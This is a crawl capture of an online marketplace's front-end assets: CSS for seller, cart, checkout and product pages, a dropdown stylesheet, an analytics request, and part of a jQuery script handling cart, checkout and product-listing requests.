.abt-title{
	font-size: 21px;
	font-family: 'open_sanssemibold';
	color: #818181;
}
.abt-header .join-date{
	font-size: 13px;
	color: #818181;
	margin-top: 8px;
}
.fav-item .abt-title{
	margin-bottom: 24px;
	display: block;
}
.item-love .box,
.cool-stuff .box{
	width: 103px;
	height: 103px;
	border: 1px solid #e1e1e1;
	text-align: center;
	border-radius: 5px;
	font-size: 13px;
	color: #818181;
}
.watch-stores .box{
	width: 103px;
	height: 103px;
	border: 1px solid #e1e1e1;
	text-align: center;
	border-radius: 5px;
	font-size: 13px;
	color: #818181;
	margin-left: 20px;
}
.box .count{
	font-size: 22px;
	color: #ff7755;
	display: block;
	margin-top: 25px;
}
.fav-item .top-title{
	display: block;
    font-size: 12px;
    margin-bottom: 7px;
    text-align: center;
    color: #ff7755;
    font-family: 'open_sanssemibold';
}
.fav-item .top-title2{
	display: block;
    font-size: 12px;
    margin-bottom: 7px;
	margin-left: 20px;
    text-align: center;
    color: #ff7755;
    font-family: 'open_sanssemibold';
}
/***************************************\
	Seller Profile
\***************************************/
.seller-profile .product-thumb{
	margin-top: 0;
	padding-top: 0;
	border-top: none;
}
.seller-profile .wrapper-abt .fav-item{
	width: 192px;
	min-height: 191px;
	margin-bottom: 13px;
	padding: 5px;
}
.seller-profile .wrapper-abt .abt{
	width: 509px;
	min-height: 287px;
	margin-top: 5px;
}
.seller-profile .fav-wrapper .box {
    border: 1px solid #e1e1e1;
    border-radius: 0 5px 5px 0;
    color: #818181;
    font-size: 13px;
    height: 63px;
    text-align: center;
    width: 96px;
}
.fav-wrapper{
	width: 192px;
}
.seller-profile .fav-wrapper .box .count{
	margin-top: 3px;
}
.no-right-border{
	border-right: none !important;
	border-radius: 5px 0 0 5px !important;
}
.seller-profile .sort-bar .col-lg-6{
	padding-left: 15px;
	padding-right: 15px;
}
.seller-profile .row.sort-bar{
	margin: 32px -15px 0;
}
.seller-profile .sort-bar .item-for-sale {
    font-family: 'open_sanssemibold';
    font-size: 16px;
    display: block;
    margin-top: 10px;
}
.line{
	border-top: 1px solid #e1e1e1;
	margin-left: 10px;
    margin-right: 10px;
}
.seller-profile .product-thumb{
	border-bottom: 1px solid #e1e1e1;
	margin-bottom: 20px;
	padding-bottom: 20px;
}
/***************************************\
	Cart
\***************************************/
.cart-header{
	background-color: #818181;
	padding: 18px 20px;
	overflow: hidden;
}
.cart-header span{
	display: block;
	font-size: 12px;
	font-family: 'open_sanssemibold';
	color: #fff;
	text-transform: uppercase;
}
.cart-header > div,
.cart-item-wrapper ul li > div{
	float: left;
}
.cart-header .product-name {
    margin-left: 43px;
}
.cart-header .price {
    margin-left: 411px;
}
.cart-header .quantity {
    margin-left: 65px;
}
.cart-header .total {
    margin-left: 83px;
}
.cart-item-wrapper ul{
	padding: 0;
	margin: 0;
	list-style: none;
}
.cart-item-wrapper ul li{
	padding: 15px 25px;
	border-left: 1px solid #e1e1e1;
	border-bottom: 1px solid #e1e1e1;
	border-right: 1px solid #e1e1e1;
	overflow: hidden;
}
.item-del a{
	display: block;
	width: 12px;
	height: 12px;
	background: url('../img/icon-cross.png') no-repeat left center;
}
.item-del {
    margin-top: 30px;
}
.item-name {
    margin-left: 26px;
}
.item-price {
    margin-left: 136px;
    margin-top: 27px;
    font-size: 16px;
    color: #ff7755;
    font-family: 'open_sanssemibold';
}
.item-product-price {
    margin-left: 236px;
    margin-top: 27px;
    font-size: 16px;
    font-family: 'open_sanssemibold';
}
.item-priceOrder {
    margin-left: 236px;
    margin-top: 0px;
    font-size: 16px;
    color: #ff7755;
    font-family: 'open_sanssemibold';
	width: 100px;
}
.item-quantity {
    margin-left: 50px;
    margin-top: 25px;
}
.item-total {
    margin-left: 46px;
    margin-top: 26px;
    font-size: 16px;
    color: #ff7755;
    font-family: 'open_sanssemibold';
}
.item-name .item-desc{
	/*margin-left: 19px;*/
	font-family: 'open_sanssemibold';
	color: #8a8a8a;
	font-size: 13px;
}
.item-name .item-desc2{
	margin-left: 100px;
	font-family: 'open_sanssemibold';
	color: #8a8a8a;
	font-size: 13px;
}
.qty-button{
	border: 2px solid #e1e1e1;
    border-radius: 4px;
    color: #8a8a8a;
    font-family: 'open_sanssemibold';
    font-size: 14px;
    height: 17px;
    width: 17px;
    text-align: center;
    cursor: pointer;
    float: left;
}
.qty-button span{
	display: block;
	width: 15px;
	height: 15px;
	margin-top: -3px;
}
.counter-wrapper{
	width: 96px;
	padding: 5px;
	border: 1px solid #e1e1e1;
	border-radius: 5px;
	overflow: hidden;
}
.counter-wrapper input{
	border: none;
	width: 45px;
	height: 18px;
	padding: 0;
	text-align: center;
	float: left;
	color: #818181;
	font-family: 'open_sanssemibold';
}
.btn-grey{
	background-color: #818181;
	color: #fff;
	float: left;
	margin-left: 12px;
}
.cart-button-wrapper{
	margin-top: 20px;
	overflow: hidden;
}
.cart-button-wrapper input[type='text']{
	border-radius: 0;
	width: 376px;
	float: left;
}
.cart-button-wrapper .form-group{
	width: 533px;
	float: left;
}
.cart-button-wrapper .btn-update{
	margin-right: 12px;
}
.cart-total-wrapper{
	float: right;
	margin-top: 43px;
    width: 383px;
}
.cart-total-wrapper table{
	border: 1px solid #e1e1e1;
	font-size: 13px;
	color: #818181;
}
.cart-total-wrapper table td{
	padding: 10px 15px;
	border-bottom: 1px solid #e1e1e1;
}
.cart-total-wrapper .title-cart-total{
	font-size: 19px;
	color: #818181;
	font-family: 'open_sanssemibold';
	display: block;
	float: right;
	margin-bottom: 10px;
}
/***************************************\
	Final Checkout
\***************************************/
.final-checkout .checkout-left-first{
	float: left;
	width: 606px;
	padding: 15px;
	border: 1px solid #e1e1e1;
}
.final-checkout .checkout-left{
	float: left;
	width: 606px;
	padding: 15px;
	border: 1px solid #e1e1e1;
	margin-top: 25px;
}
.final-checkout .checkout-right{
	float: right;
	width: 296px;
	padding: 15px;
	border: 1px solid #e1e1e1;
}
.final-checkout .final-item-count{
	width: 100%;
	float: left;
	font-size: 20px;
	color: #555;
	font-family: 'open_sanssemibold';
	margin-bottom: 25px;
}
.final-checkout .item-thumb{
	width: 126px;
	/*height: 126px;
	height: 99px;*/
	border: 1px solid #e1e1e1;
	float: left;
}
.final-checkout .item-details{
	width: 432px;
	float: right;
}
.final-checkout .item-copy{
	font-size: 14px;
	color: #f48037;
	/*padding-right: 200px;*/
}
.final-checkout .checkout-qty{
	font-size: 13px;
	color: #818181;
	margin-bottom: 20px;
    margin-top: 15px;
}
.final-checkout .checkout-qty span{
	border: 1px solid #e1e1e1;
	padding: 5px 21px;
}
.final-checkout .total-cost{
	font-size: 13px;
	color: #818181;
}
.final-checkout .checkout-action{
	border-top: 1px solid #e1e1e1;
	border-bottom: 1px solid #e1e1e1;
	padding: 12px 0;
	margin-top: 16px;
}
.final-checkout .checkout-action{
	margin-top: 16px;
}
.final-checkout .checkout-action ul{
	padding: 0;
	margin: 0;
	list-style: none;
}
.final-checkout .checkout-action ul li{
	display: inline-block;
	margin-right: 25px;
}
.final-checkout .checkout-action ul li a{
	font-size: 12px;
	color: #adadad;
	padding-left: 30px
}
.final-checkout .checkout-action ul li a:hover{
	text-decoration: none;
}
.final-checkout .checkout-action ul li a.add-fav{
	background: url('../img/icon-like.png') no-repeat left center;
}
.final-checkout .checkout-action ul li a.add-fav-full{
	background: url('../img/icon-like-full.png') no-repeat left center;
}
.final-checkout .checkout-action ul li a.contact-owner{
	background: url('../img/icon-mail.png') no-repeat left center;
}
.final-checkout .checkout-action ul li a.remove{
	background: url('../img/icon-cross.png') no-repeat left center;
}
.final-checkout .note{
	margin-top: 25px;
}
.final-checkout .note label{
	font-size: 12px;
	color: #818181;
	font-family: 'open_sanssemibold';
	margin-bottom: 10px;
}
.final-checkout .note textarea{
	border-radius: 0;
	border: 1px solid #e1e1e1;
}
.final-checkout .ship-to{
	display: block;
	font-size: 13px;
	color: #818181;
	font-family: 'open_sanslight';
	margin-bottom: 7px;
}
.final-checkout .drop-down{
	width: 100%;
}
.final-checkout .ship-time{
	display: block;
	font-size: 12px;
	color: #818181;
	margin-top: 10px;
}
.final-checkout .cart-total-wrapper{
	width: 100%;
	margin-top: 20px;
	margin-bottom: 15px;
}
.final-checkout .payment-method{
	margin-top: 10px;
}
.final-checkout .paypal-check .btn{
	font-size: 18px;
}
.final-checkout .paypal-check{
	text-align: center;
}
/***************************************\
	Customers Offer
\***************************************/
.customer-offer ul{
	padding: 0;
	margin: 0;
	list-style: none;
}
.customer-offer ul li{
	border: 1px solid #e2e2e2;
	overflow: hidden;
	margin-top: 15px;
}
.customer-offer ul li:first-child{
	margin-top: 0;
}
.customer-offer ul li > div{
	float: left;
	padding: 15px;
	/*border-right: 1px solid #e2e2e2;*/
	min-height: 78px;
}
.customer-offer ul li > div:last-child{
	border-right: none;
}
.customer-offer ul li .order-number{
	width: 114px;
}
.customer-offer ul li .customer-name{
	width: 212px;
}
.customer-offer ul li .customer-details{
	width: 250px;
}
.customer-offer ul li .price{
	width: 103px;
}
.order-open{
	border-left: 15px solid #61bdd8;
}
.order-shifted{
	border-left: 15px solid #c0d861;
}
.order-hold{
	border-left: 15px solid #61bdd8;
}
.order-canceled{
	border-left: 15px solid rgb(255,127,39);
}
.order-failed{
	border-left: 15px solid rgb(255,0,0);
}
.customer-offer ul li > div > span{
	display: block;
	font-size: 12px;
	color: #8f8f8f;
}
.customer-offer ul li > div > p{
	margin-bottom: 0;
}
.customer-offer ul li > div > .order-ref{
	font-size: 17px;
	color: #ff7755;
}
.customer-offer ul li .customer-name p{
	font-family: 'open_sanssemibold';
	font-size: 15px;
	margin-top: 4px;
}
.customer-offer ul li .price p{
	color: #ff7755;
	font-family: 'open_sanssemibold';
	font-size: 15px;
	margin-top: 4px;
}
.grey-box{
	width: 25px;
	height: 25px;
	background: #e2e2e2;
	margin-top: 4px;
}
.paginatin-border{
	padding: 15px;
	border-right: 1px solid #e2e2e2;
	border-left: 1px solid #e2e2e2;
	border-bottom: 1px solid #e2e2e2;
}
.search-in-tab{
	position: absolute;
	right: 15px;
	top: 0;
}
.search-in-tab form{
	margin: 0;
}
.search-in-tab .input-group-btn .btn {
    background-color: #ff7755;
    border: medium none;
    border-radius: 5px;
    padding: 7px 10px;
}
.search-in-tab .form-control {
    background-color: #f4f4f4;
    border: medium none;
    box-shadow: none;
    color: #444444;
    font-size: 13px;
}
/***************************************\
	Seller My Store
\***************************************/
.seller-info,
.store-product{
	border-bottom: 1px solid #e2e2e2;
	padding-bottom: 15px;
	margin-bottom: 40px;
	overflow: hidden;
}
.store-product{
	padding-bottom: 0;
}
.seller-info .header{
	border-bottom: 1px solid #e2e2e2;
	padding-bottom: 15px;
	margin-bottom: 15px;
}
.seller-info .header span,
.store-product .header span{
	font-size: 16px;
	color: #818181;
	font-family: 'open_sanssemibold';
}
.seller-info .header a{
	float: right;
	font-size: 13px;
	color: #ff7755;
}
.store-product .header{
	overflow: hidden;
}
.seller-info .content .s-title{
	font-size: 16px;
	color: #818181;
	font-family: 'open_sanssemibold';
	display: block;
	margin-bottom: 15px;
}
.seller-info .content .s-copy{
	font-size: 13px;
	color: #818181;
	display: block;
	margin-bottom: 30px;
}
.margin-bottom-zero{
	margin-bottom: 0 !important;
}
.inner .my-store .product-thumb .row{
	margin-left: -10px;
    margin-right: -10px;
}
.inner .my-store .product-thumb{
	padding-bottom: 0;
	margin-bottom: 0;
	border-bottom: none;
}
.border-bottom-none{
	border-bottom: none;
}
/***************************************\
	Seller Add Items
\***************************************/ 
.seller-add .header {
    border-bottom: 1px solid #e2e2e2;
    margin-bottom: 15px;
    padding-bottom: 25px;
}
.seller-add .header span {
    color: #818181;
    font-family: 'open_sanssemibold';
    font-size: 16px;
}
.seller-add .add-photo .pic{
	color: #818181;
    font-size: 13px;
    font-family: 'open_sanssemibold';
    margin-bottom: 12px;
    display: block;
}
.seller-add .add-photo ul{
	padding: 0;
	margin: 0;
	list-style: none;
}
.seller-add .add-photo ul li{
	width: 102px;
	height: 102px;
	border: 1px solid #e2e2e2;
	border-radius: 5px;
	float: left;
	margin-left: 10px;
}
.seller-add .add-photo{
	overflow: hidden;
}
.seller-add .add-photo ul li:first-child{
	margin-left: 0;
}
.seller-add .add-photo ul li.btn-add-pic{
	text-align: center;
}
.seller-add .add-photo ul li.btn-add-pic span{
	color: #818181;
    font-size: 13px;
    font-family: 'open_sanssemibold';
    display: block;
    margin-top: 15px;
}
.seller-add .add-photo ul li.btn-add-pic a{
	display: block;
    margin-top: 25px;
}
.seller-add .control-group{
	margin-top: 25px;
}
.seller-add .control-group label{
	color: #818181;
    font-size: 13px;
    font-family: 'open_sanssemibold';
    margin-bottom: 12px;
    width: 100%;
}
.seller-add .control-group textarea,
.seller-add .control-group input[type="text"]{
	border-radius: 5px;
	border: 1px solid #e2e2e2;
}
.seller-add .control-group label .label-sub{
	font-size: 12px;
	font-family: 'open_sanslight';
	float: right;
}
.seller-add .control-group label .link-sub{
	font-size: 13px;
	font-family: 'open_sanslight';
	float: right;
	color: #ff7755;
}
.seller-add .add-left{
	width: 363px;
	display: inline-block;
	margin-top: 25px;
	margin-bottom: 25px;
	/*overflow: hidden;*/
}
.seller-add .add-right{
	width: 283px;
	display: inline-block;
	margin-top: 115px;
	/*overflow: hidden;*/
	margin-left: 30px;
	margin-bottom: 25px;
	float: right;
}
.seller-add .add-left input[type="text"]{
	width: 280px;
}
.seller-add .btn-group > .btn:last-child:not(:first-child), 
.seller-add .btn-group > .dropdown-toggle:not(:first-child){
	border-radius: 5px;
}
.opt{
	font-size: 12px;
	font-family: 'open_sanslight';
	color: #818181;
}
.margin-top-zero{
	margin-top: 0 !important;
}
.shipping .add-left{
	margin-top: 0;
	margin-bottom: 0;
}
.shipping .add-right{
	margin-top: 0;
	margin-bottom: 0;
}
.ship-to-wrapper{
	overflow: hidden;
	margin-top: 50px;
}
.ship-to-wrapper ul{
	padding: 0;
	margin: 0;
	list-style: none;
}
.ship-to-wrapper ul li{
	border-bottom: 1px solid #e2e2e2;
	float: left;
	padding: 10px 0;
}
.ship-to-wrapper ul li > div{
	float: left;
}
.ship-to-wrapper .ship-to{
	width: 377px;
}
.ship-to-wrapper .ship-cost{
	width: 70px;
}
.ship-to-wrapper .another-item{
	width: 135px;
}
.ship-to-wrapper .remove-item{
	width: 99px;
}
.ship-to-wrapper .heading span{
	font-size: 14px;
	font-family: 'open_sanssemibold';
	color: #818181;
}
.ship-to-wrapper span{
	color: #383838;
}
.ship-to-wrapper span.cost{
	border: 1px solid #e2e2e2;
    border-radius: 5px;
    display: block;
    padding: 3px 10px;
    text-align: left;
    width: 60px;
}
.ship-to-wrapper .remove{
	width: 12px;
	height: 12px;
	background: url('../img/icon-cross.png') no-repeat left center;
	float: right;
}
.ship-to-wrapper .ship-to .controls{
	width: 250px;
}
.add-location-wrapper{
	overflow: hidden;
	margin-top: 25px;
	border-bottom: 1px solid #e2e2e2;
	padding-bottom: 15px;
}
.add-location-wrapper a{
	font-size: 14px;
	font-family: 'open_sanssemibold';
	color: #ff7755;
	background: url('../img/icon-truck.png') no-repeat left center;
	padding-left: 35px;
	float: right;
}
.add-product-wrapper{
	margin-top: 30px;
}
.add-location-wrapper .btn-grey{
	margin-left: 0;
}
/***************************************\
	Product Page
\***************************************/ 
.page-title span{
	font-size: 13px;
	color: #818181;
}
.page-title span a{
	color: #ff7755;
}
.social-bar{
    float: left;
    margin-bottom: 25px;
    width: 100%;
}
.product-left{
	width: 616px;
	float: left;
}
.product-right{
	width: 281px;
	float: right;
}
.viewport{
	max-width: 616px;
	/*height: 405px;*/
	background-color: #fff;
	padding: 8px;
	border: 1px solid #e2e2e2;
}
.wrapper-thumbs{
	padding-bottom: 25px;
	margin-bottom: 25px;
	margin-top: 15px;
	border-bottom: 1px solid #e2e2e2;
	overflow: hidden;
}
.wrapper-thumbs .thumb{
	width: 85px;
	height: 85px;
	float: left;
	border: 1px solid #e2e2e2;
	margin-right: 14px;
}
.margin-right-none{
	margin-right: 0 !important;
} 
.product-page .product-copy,
.product-page .product-details p{
	font-size: 13px;
	color: #818181;
}
.product-page .product-details p span{
	font-family: 'open_sanssemibold';
}
.product-page .product-details{
	margin-top: 30px;
}
.product-right .add-to-cart,
.product-right .like-wrapper,
.product-right .more-frm-seller,
.product-right  .store-name{
	border: 1px solid #e2e2e2;
	padding: 15px;
	margin-bottom: 15px;
}
.add-to-cart .product-price{
	font-size: 31px;
	color: #818181;
	font-family: 'open_sanssemibold';
}
.add-to-cart .product-price span{
	font-size: 19px;
	text-decoration: line-through;
	font-family: 'open_sanslight';
}
.add-btn-wrapper{
	text-align: center;
	margin-top: 15px;
}
.add-btn-wrapper .btn{
	width: 100%;
}
.like-wrapper .lk{
	font-size: 18px;
	color: #818181;
	font-family: 'open_sanssemibold';
	background: url('../img/icon-like.png') no-repeat left center;
	padding-left: 25px;
	text-decoration: none;
}
.like-wrapper .lk-full{
	font-size: 18px;
	color: #818181;
	font-family: 'open_sanssemibold';
	background: url('../img/icon-like-full.png') no-repeat left center;
	padding-left: 25px;
	text-decoration: none;
}
.like-wrapper .like-count{
	font-size: 13px;
	color: #818181;
	float: right;
	font-family: 'open_sanssemibold';
	margin-top: 5px;
	text-decoration: none;	
}
.more-seller{
	display: block;
	text-align: center;
	margin-bottom: 15px;
	font-size: 13px;
}
.more-seller a{
	color: #ff7755;
	font-family: 'open_sanssemibold';
}
.more-frm-seller{
	overflow: hidden;
}
.more-frm-seller .more-thumb{
	width: 117px;
	height: 92px;
	float: left;
	margin-right: 15px;
	margin-bottom: 15px;
	border: 1px solid #e2e2e2;
}
.margin-bot-none{
	margin-bottom: 0 !important;
}
.store-name{
	overflow: hidden;
}
.store-name .thumb{
	width: 91px;
	/*height: 91px;*/
	float: left;
	border: 1px solid #e2e2e2;
}
.wrapper-watch{
	float: left;
    margin-left: 15px;
    width: 140px;
}
.wrapper-watch span{
	font-size: 18px;
	color: #818181;
	font-family: 'open_sanssemibold';
	display: block;
	margin-bottom: 10px;
}
.watch-copy{
	float: left;
	margin-top: 15px;
}
.watch-copy p{
	font-size: 13px;
	color: #818181;
}
.padding-bottom-none{
	padding-bottom: 0 !important;
} 
.watchStoreFollow {
    color: #818181;
    font-size: 13px;
    text-align: left;
}
.watchStorePic{
	width: 50px;
	height: 50px;
	border-radius: 5px;
	border: 1px solid #e1e1e1;
	margin: 0 auto 14px;
	padding: 2px;
}

--- FILE ---
content_type: text/css
request_url: https://j-fair.com/assets/css/dropdown.css?v=43.123
body_size: 1737
content:
.dropdown,
.dropdown ul,
.dropdown li{
  margin  : 0;
  padding : 0;
}

.dropdown ul{
  display  : none;
  position : absolute;
  top      : 110%;
  left     : 16px;
  z-index  : 1;
  background : white;	/*rgb(244,244,244);*/
  border: 1px solid rgb(233,232,232);/*#f75;*/
  border-radius: 5px;
  box-shadow: 2px 2px 2px rgb(244,244,244);
  padding: 5px 10px;
}

[dir=rtl] .dropdown ul{
  left  : auto;
  right : 0;
}

.dropdown ul ul,
[dir=rtl] .dropdown ul .dropdownLeftToRight ul{
  top   : 0;
  left  : 100%;
  right : auto;
}

[dir=rtl] .dropdown ul ul,
.dropdown ul .dropdownRightToLeft ul{
  left  : auto;
  right : 100%;
}

.dropdown li{
  position        : relative;
  display         : block;
  list-style-type : none;
}

.dropdown > li{
  display : inline-block;
}

.dropdown a,
.dropdown span{
  display         : block;
  text-decoration : none;
  white-space     : pre;
}

.dropdown li:hover > ul{
  display : block;
}

.dropdownVertical{
  display : inline-block;
}

.dropdownVertical > li{
  display : block;
}

.dropdownVertical ul{
  top  : 0;
  left : 100%;
}

[dir=rtl] .dropdownVertical ul{
  left  : auto;
  right : 100%;
}

.dropdownJavaScript li:hover > ul{
  display : none;
}

.dropdownJavaScript li.dropdownOpen > ul{
  display : block;
}


/* set the background colour */
.dropdown,
.dropdown ul{

}

/* pad items, set their text colour, and fade their background colour */
.dropdown a,
.dropdown span{
  padding    : 0.25em 0.5em;
  color      : #979797;
  transition : background 0.1s;
}

/* set the background colour of active items */
.dropdown li:hover > a,
.dropdown li:hover > span,
.dropdown li.dropdownOpen > a,
.dropdown li.dropdownOpen > span{
  /*background : rgb(160,208,112);*/
  color: #f75;
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=764326735&t=pageview&_s=1&dl=https%3A%2F%2Fj-fair.com%2Fproducts.php%3Fid%3D15&ul=en-us%40posix&dt=J-Fair%3A%20Other&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1864853775&gjid=775688665&cid=1127637460.1765190317&tid=UA-67475580-1&_gid=1228675446.1765190317&_r=1&_slc=1&z=346745661
body_size: -449
content:
2,cG-KDWT2N9JL6

--- FILE ---
content_type: application/javascript
request_url: https://j-fair.com/assets/js/api/api-product.js?v=43.123
body_size: 28497
content:


	// API Product related functions.
	
	
	// globals
	var dropozoneCompleteCustom		= false;
	var myDropzone					= new Array();	
	var isProdSaveProgress			= false;
	
	
	
	// on add product to cart
	function onAddToCart( productID )
	{
		// options
		var options = "";
		if( document.getElementById("productOption") != undefined )
		{
			var list = document.getElementById("productOption");
			options = list.options[ list.selectedIndex ].text;
		}
		
		// build request
		var dataString  = '{"action":"addcartproduct", "productID":"' + encodeURIComponent(productID) + '", "options":"' + encodeURIComponent(options) + '"}';
		//alert(dataString);
		//return false;
		
		// send request
		startAjax();		
		$.ajax({  
			type: "POST", data:{'_gt_json':dataString}, dataType: 'json', url: './cms/controllers/ProductController.php',
			complete: function(data)
			{
				endAjax();
				
				var result = data.responseText;
				//alert(result);
				
				// parse JSON
				try{
					response = JSON.parse(result);
				}catch(e){
					stopSpins();					
					return;
				}
				
				if( response.success == "false" )
				{
					stopSpins();					
					showStatus( "Oops", response.exception );
					return;
				}			
				
				var caption = response.noItems;
				if( response.noItems == 1 )
					caption += " Item";
				else
					caption += " Items";
				
				if( document.getElementById("headerCartItemCount") != undefined )
					document.getElementById("headerCartItemCount").innerHTML = caption;

				stopSpins();					
				showStatus2( "Confirmation", "The product was added to cart." );
			}
		});	
	}
	
	
	// on remove product from cart
	function onRemoveProductCart( uid, refreshpage )
	{
		// build request
		var dataString  = '{"action":"removecartproduct", "uid":"' + encodeURIComponent(uid) + '"}';
		//alert(dataString);
		//return false;
		
		// send request
		startAjax();		
		$.ajax({  
			type: "POST", data:{'_gt_json':dataString}, dataType: 'json', url: './cms/controllers/ProductController.php',
			complete: function(data)
			{
				endAjax();
				
				var result = data.responseText;
				//alert(result);
				
				// parse JSON
				try{
					response = JSON.parse(result);
				}catch(e){
					stopSpins();					
					return;
				}
				
				if( response.success == "false" )
				{
					stopSpins();					
					showStatus( "Oops", response.exception );
					return;
				}

				if( response.noItems > 0 )				
					document.location = refreshpage;
				else
					document.location = "cart.php";
			}
		});	
	}

	
	// on update cart
	function onUpdateCart()
	{
		var products 	= "";
		var idx			= 0;
	
		while(1)
		{
			idx++;
		
			if( document.getElementById("prodId" + idx) == undefined )
				break;
				
			var productId 		= document.getElementById("prodId" + idx).value;
			var productQuant 	= document.getElementById("productQuant" + idx).value;		

			products += ', "productID' + idx + '":"' + encodeURIComponent(productId) + '", "productCount' + idx + '":"' + encodeURIComponent(productQuant) + '"';
		}
		
		if( products == "" )
			return;
		
		// build request
		var dataString  = '{"action":"updatecartproduct"' + products + '}';
		//alert(dataString);
		//return false;
		
		// send request
		startAjax();		
		$.ajax({  
			type: "POST", data:{'_gt_json':dataString}, dataType: 'json', url: './cms/controllers/ProductController.php',
			complete: function(data)
			{
				endAjax();
				
				var result = data.responseText;
				//alert(result);
				
				// parse JSON
				try{
					response = JSON.parse(result);
				}catch(e){
					stopSpins();					
					return;
				}
				
				if( response.success == "false" )
				{
					stopSpins();					
					showStatus( "Oops", response.exception );
					return;
				}

				document.location = "cart.php";
			}
		});
	}
	
	
	// checkout
	function onCheckout()
	{
		var products	= "";
		var idx 		= 0;
		
		// get notes
		while(1)
		{
			idx++;
			if( document.getElementById("productID"+idx) == undefined )
				break;
				
			var productId 	= document.getElementById("productID"+idx).value;
			var notes		= document.getElementById("productNote"+idx).value;
				
			products += ', "productID' + idx + '":"' + encodeURIComponent(productId) + '", "notes' + idx + '":"' + encodeURIComponent(notes) + '"';
		}
		
		if( products == "" )
			return;	
		
		// build request
		var dataString  = '{"action":"checkout"' + products + '}';
		//alert(dataString);
		//return false;
		
		// send request
		startAjax();		
		$.ajax({  
			type: "POST", data:{'_gt_json':dataString}, dataType: 'json', url: './cms/controllers/PaypalController.php',
			complete: function(data)
			{
				endAjax();
				
				var result = data.responseText;
				//alert(result);
				
				// parse JSON
				try{
					response = JSON.parse(result);
				}catch(e){
					stopSpins();					
					return;
				}
				
				if( response.success == "false" )
				{
					stopSpins();					
					showStatus( "Oops", response.exception );
					return;
				}

				document.location = response.redirect;
			}
		});			
	}
	
	
	// open checkout
	function onOpenCheckout()
	{
		if( isLoggedIn == "0" )
		{
			stopSpins();					
			onOpenRegisterFromCheckout();
			return;			
		}
		
		if( isAddress == "0" )
		{
			stopSpins();					
			document.location = "checkout-settings.php";
			return;			
		}
		
		document.location = 'checkout.php';
		return;
		
		// build request
		var dataString  = '{"action":"verifycheckout"}';
		//alert(dataString);
		//return false;
		
		// send request
		startAjax();		
		$.ajax({  
			type: "POST", data:{'_gt_json':dataString}, dataType: 'json', url: './cms/controllers/ProductController.php',
			complete: function(data)
			{
				endAjax();
				
				var result = data.responseText;
				//alert(result);
				
				// parse JSON
				try{
					response = JSON.parse(result);
				}catch(e){
					stopSpins();					
					return;
				}
				
				if( response.success == "false" )
				{
					stopSpins();					
					showStatus( "Oops", response.exception );
					return;
				}

				document.location = 'checkout.php';
			}
		});		
	}
	
	
	// open checkout mobile
	function onOpenCheckoutMobile()
	{
		if( isLoggedIn == "0" )
		{
			stopSpins();					
			document.location = "register.php?type=checkout";
			return;			
		}
		
		if( isAddress == "0" )
		{
			stopSpins();					
			document.location = "checkout-settings.php";
			return;			
		}
		
		document.location = 'checkout.php';
	}
	
	
	// filter by price
	function onFilterPrice( param )
	{
		var range = document.getElementById("filterProdPrice").value;
		
		if( range != "" )
			document.location = "products.php?price=" + range + "&" + param;
		else
			document.location = "products.php?" + param;
	}
	
	
	// filter by price seller
	function onFilterPriceSeller( param )
	{
		var range = document.getElementById("filterProdPrice").value;
		
		if( range != "" )
			document.location = "seller.php?price=" + range + "&" + param;
		else
			document.location = "seller.php?" + param;
	}
	
	
	// on show product images
	function onShowProductImage( url )
	{
		document.getElementById("prodImageLarge").src = url;
	}
	
	
	// on view seller order
	function onViewSellerOrder( id )
	{
		if( document.getElementById( "productOrder" + id ) == undefined )
			return;
			
		if( document.getElementById( "productOrder" + id ).style.display == "none" )
		{
			document.getElementById( "productOrder" + id ).style.display = "block";
			document.getElementById( "viewOrderLink" + id ).innerHTML = "Hide Details";	
		}
		else
		{
			document.getElementById( "productOrder" + id ).style.display = "none";	
			document.getElementById( "viewOrderLink" + id ).innerHTML = "View Order";
		}
	}
	
	
	// on back seller profile
	function onBackSellerProfile()
	{
		document.location = "seller-profile.php?tab=profile";
	}
	
	
	// start product progress
	function startProductProgress()
	{
		isProdSaveProgress = true;
		document.getElementById("productProgImg").style.visibility = "visible";
		document.getElementById("productProgMsg").style.visibility = "visible";		
	}
	
	
	// stop product progress
	function stopProductProgress()
	{
		isProdSaveProgress = false;
		document.getElementById("productProgImg").style.visibility = "hidden";
		document.getElementById("productProgMsg").style.visibility = "hidden";				
	}
	
	
	// on save product
	function onSaveProduct( productID, uid )
	{
		if( isProdSaveProgress ) 
			return;
		
		startProductProgress();
		
		// description
		var description = document.getElementById("description").value;
		if( description == "" )
		{
			stopProductProgress();
			showStatus( "Oops", "Please specify the Product Description." );
			return;
		}
		
		// title
		var title = document.getElementById("title").value;
		if( title == "" )
		{
			stopProductProgress();
			showStatus( "Oops", "Please specify the Product Title." );
			return;
		}
		
		// category
		var list = document.getElementById("category");
		if( list.selectedIndex <= 0 )
		{
			stopProductProgress();
			showStatus( "Oops", "Please select the Product Category." );
			return;		
		}
		
		var categoryID = list.options[ list.selectedIndex ].value;
		
		// subcategory
		var list = document.getElementById("subcategory");
		var subcategoryID = list.options[ list.selectedIndex ].value;
		
		// subcategory2
		var list = document.getElementById("subcategory2");
		var subcategoryID2 = list.options[ list.selectedIndex ].value;
		
		// size
		var size = document.getElementById("size").value;
		
		// condition
		var list = document.getElementById("condition");
		if( list.selectedIndex <= 0 )
		{
			stopProductProgress();
			showStatus( "Oops", "Please select the Condition." );
			return;		
		}
		var conditionID = list.options[ list.selectedIndex ].value;
		
		// availability
		var list = document.getElementById("availability");
		if( list.selectedIndex <= 0 )
		{
			stopProductProgress();
			showStatus( "Oops", "Please select the Availability." );
			return;		
		}
		var availabilityID = list.options[ list.selectedIndex ].value;
		
		// price
		var price = document.getElementById("price").value;
		if( price == "" )
		{
			stopProductProgress();
			showStatus( "Oops", "Please specify the Price." );
			return;
		}
		
		if( !isNumber( price ) )
		{
			stopProductProgress();
			showStatus( "Oops", "Please specify a valid Price." );
			return;
		}		
		
		// old price
		var oldPrice = document.getElementById("oldPrice").value;
		
		if( !isNumber( oldPrice ) )
		{
			stopProductProgress();
			showStatus( "Oops", "Please specify a valid Old Price." );
			return;
		}
		
		// isOldPrice
		var isOldPrice = 0;
		if( oldPrice != "" && oldPrice != "0" && oldPrice != "0.00" )
			isOldPrice = 1;
			
		// options
		var options = document.getElementById("options").value;
		
		// handling
		var list = document.getElementById("handling");
		if( list.selectedIndex <= 0 )
		{
			stopProductProgress();
			showStatus( "Oops", "Please select the Product Shipping/Handling Time." );
			return;		
		}
		var handlingID = list.options[ list.selectedIndex ].value;
			
		// shipping
		var list = document.getElementById("shippingMethod");
